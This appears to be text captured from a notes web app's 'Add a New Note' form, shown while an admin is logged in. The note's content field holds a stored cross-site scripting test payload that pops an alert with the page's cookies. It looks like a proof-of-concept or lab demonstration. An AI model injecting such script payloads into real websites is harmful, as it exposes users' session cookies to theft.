 Home View Notes Add Note Admin Panel Logged in as: Nuzu (Admin: Yes) Logout
Add a New Note
Title:
Hello
Content:
<script>alert('XSS by ' + document.cookie);</script>
Add Note